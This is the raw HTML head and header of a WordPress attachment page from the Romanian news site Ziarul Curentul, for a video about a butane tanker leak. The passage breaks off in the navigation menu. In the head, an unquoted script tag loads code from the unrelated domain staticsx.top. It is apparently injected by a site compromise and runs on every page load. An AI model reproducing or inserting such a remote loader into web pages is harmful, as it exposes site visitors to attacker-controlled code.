

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/attachment/cisterna-butan/
body_size: 22323
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>cisterna-butan | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/attachment/cisterna-butan/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cisterna-butan" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/attachment/cisterna-butan/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/attachment/cisterna-butan/","url":"https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/attachment/cisterna-butan/","name":"cisterna-butan | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/attachment/cisterna-butan/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/attachment/cisterna-butan/#primaryimage"},"thumbnailUrl":"","datePublished":"2023-08-28T11:37:46+00:00","dateModified":"2023-08-28T11:37:46+00:00","breadcrumb":{"@id":"https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/attachment/cisterna-butan/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/attachment/cisterna-butan/"]}]},{"@type":"BreadcrumbList","@id":"https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/attachment/cisterna-butan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"VIDEO: Cum ia foc butanul scurs sub cisternă","item":"https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/"},{"@type":"ListItem","position":2,"name":"cisterna-butan"}]},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; cisterna-butan" href="https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/attachment/cisterna-butan/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"65be1a7750","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/media/633129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=633129' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-cum-ia-foc-butanul-scurs-sub-cisterna%2Fattachment%2Fcisterna-butan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-cum-ia-foc-butanul-scurs-sub-cisterna%2Fattachment%2Fcisterna-butan%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"9778a99949","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/video-cum-ia-foc-butanul-scurs-sub-cisterna/",
                                "name": "VIDEO: Cum ia foc butanul scurs sub cisternă"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "cisterna-butan"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Redacția Curentul', 
	'aiwp_dim_2': '2023', 
	'aiwp_dim_3': '2023-08', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-633129 attachmentid-633129 attachment-mp4 cookies-not-set cisterna-butan global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6978be7063847_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
